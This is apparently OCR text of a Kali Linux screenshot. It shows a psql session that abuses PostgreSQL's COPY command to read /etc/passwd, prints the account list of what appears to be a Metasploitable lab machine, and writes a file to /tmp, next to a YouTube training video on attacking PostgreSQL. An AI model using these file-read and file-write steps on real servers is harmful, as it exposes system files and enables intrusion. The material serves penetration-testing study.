 Applications Places
May 2 3:37 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ ×
postgres=# CREATE TABLE myfile (input TEXT);
CREATE TABLE
postgres=# COPY myfile FROM '/etc/passwd';
COPY 36
postgres=# SELECT input FROM myfile;
input
------------------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:sweadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
(36 rows)
postgres=# CREATE TABLE testfile (output TEXT);
CREATE TABLE
postgres=# INSERT INTO testfile (output) VALUES ('test');
INSERT 0 1
postgres=# COPY testfile(output) TO '/tmp/testfile';
COPY 1
postgres=#
Kali Tools SWS Notes DBS Notes Chat TryHackMe Dashboard | VLE@CST Phind Telegram
YouTube Search
11:50 / 15:16
#HackOnTuesday Episode 4: Exploiting Common PostgreSQL Vulnerabilities to Hack a Linux Server
Ptrace Security GmbH
Subscribe 57 Share Download
8.4K views 7 years ago #HackOnTuesday - CTF Writeups and Penetration Testing
Among the many Object-Relational DBMS (ORDBMS) out there, one of the most popular ones is PostgreSQL. PostgreSQL, often referred to as
Postgres, is an open-source Object-Relational DBMS supporting almost all SQL constructs. In this episode, Gianni explains how to attack a
PostgreSQL database, read and write files via SQL, use weak permissions to get code execution on the target machine, and get root by ...more
All From Ptrace Security GmbH Penetration tests
#HackOnTuesday Episode 5: Attacking Samba with Metasploit
Ptrace Security GmbH